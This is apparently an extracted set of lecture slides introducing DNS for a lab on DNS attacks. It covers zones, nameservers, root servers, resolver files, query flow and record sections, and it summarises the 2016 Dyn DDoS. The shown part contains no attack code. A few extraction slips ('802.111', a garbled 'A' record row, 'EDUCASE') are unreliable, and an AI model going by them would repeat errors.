

**Cybersecurity Lab II**

#### Attacks on DNS

## **Outline**

- DNS Query Process
- DNS Attacks Overview
- Cache Poisoning Attacks
- DNSSEC

## Recall: TCP/IP Protocol Suite

- *application:* supporting network applications
	- FTP, SMTP, HTTP
- *transport:* process-to-process data transfer
	- TCP, UDP
- *network:* routing of datagrams from source to destination
	- IP, routing protocols
- *link:* data transfer between neighboring network elements
	- Ethernet, 802.111 (WiFi), PPP
- *physical:* bits "on the wire"



# Domain Name System (DNS)

#### Internet Naming



#### Rationale

- Hosts need to map a domain name to an IP address
	- Needed for Layer 3
	- The process is called Name Resolution
- What are our options?

#### Rationale

• Option #1: Store all IP-name mappings

• Issues?





#### Rationale

• Option #2: Hosts ask another system about this mapping



## Domain Name System (DNS)

- The Internet phone book
- A *distributed* system that maintains the mapping between domain name and IP address
	- Why is DNS distributed?
- A core component in the Internet
- Attacks on DNS may result in:
	- massive Internet shutdown
	- traffic directed to attacker's servers

### Incident: DDoS on Dyn Servers

- Massive Internet disruption in 2016
- Many affected clients and businesses
- DDoS on Dyn's DNS servers
	- Attackers use infected IoT devices with Mirai botnet
- Three charges announced later in 2017



#### DNS Domain Hierarchy

• Domain *namespace* are organized in a hierarchy



#### DNS Domain Hierarchy

- Official list of all TLDs is managed by IANA
	- The Internet Assigned Numbers Authority
- IANA delegates each TLD to a manager, called a *registry*:
	- VeriSign  $\rightarrow$  .com and .net domains
	- CIRA  $\rightarrow$  .ca domain
	- EDUCASE  $\rightarrow$  .edu domain
- A TLD registry contracts with other entities, called *registrars*:
	- To provide registration services to the public
	- When an end-user purchases a domain name: The registrar works with the TLD registrar to add the required information

#### DNS Zones

- DNS is organized into *zones* for management purposes
- Each zone:
	- groups a contiguous domains and sub-domains, and
	- assigns the management authority to an entity
- The **nameserver** of a zone maintains **DNS records** for all domains managed by this zone
- A domain can be managed by multiple authorities
	- If it's divided into multiple zones

#### DNS Zones: An Example



#### Authoritative Nameservers

- Each DNS zone has at least one **authoritative** nameserver:
	- It publishes information about that zone
	- It provides *definitive* answer to DNS queries
- Primary and secondary nameservers
	- Primary: stores the original copy of all zone records
	- Secondary: maintains an identical copy of the primary server
- Each zone should provide multiple authoritative nameservers
	- For redundancy and reliability
- A single authoritative nameserver may maintain records for multiple zones

#### Zone Organization on the Internet

- **Goal:** ask an authoritative nameserver for answers
- Options:
	- Each host maintains a list of all authoritative nameservers
	- A central server that maintains that list
	- Issues?
- Instead,
	- Organize DNS zones on the Internet in a tree structure

#### Zone Organization on the Internet

- The root of the tree (root zone):
	- Managed by IANA
	- It has 13 authoritative nameservers
	- a.root-servers.net m.root-servers.net
	- These servers are given to the OS (through conf. files)
- Every **name resolution** either:
	- **Starts** with a query to one of the root servers, or
	- **Uses** info. that was once obtained from these root servers

#### Zone Organization on the Internet

- Each of the TLD zones has authoritative nameservers
- They are registered with the root servers

• Each domain name has at least two nameservers

## DNS Query Process

#### DNS Query Process: Overview



## Local DNS Files

- Two files in Linux that DNS resolvers use:
- /etc/hosts
	- Stores static IP addresses for hostnames



- /etc/resolv.conf
	- If the domain doesn't exist in /etc/hosts, the host needs to ask the local DNS server
	- May be automatically generated if using DHCP
	- The IP address of the local DNS server is stored in /etc/resolv.conf

nameserver 127.0.1.1 search cmpt.sfu.ca

#### Local DNS Server and the Iterative Query



#### DNS: The Protocol

- DNS is an application-layer protocol.
- It often uses UDP as a transport layer
	- Port 53
	- When should DNS use TCP?



#### DNS Records

- The DNS packet contains **records**
- A DNS record is organized in four sections:
	- Question section: a record describing the query
	- Answer section: records to answer the question
	- Authority section: records pointing to authoritative nameservers
	- Additional section: records related to the query

#### DNS Records

#### Question Record



**Name Record Type Record Type Record Type** 

www.example.com "A" Applement internet



#### Authority Record



#### "A" := Address record "NS" := Name server record

#### **DNS Header**

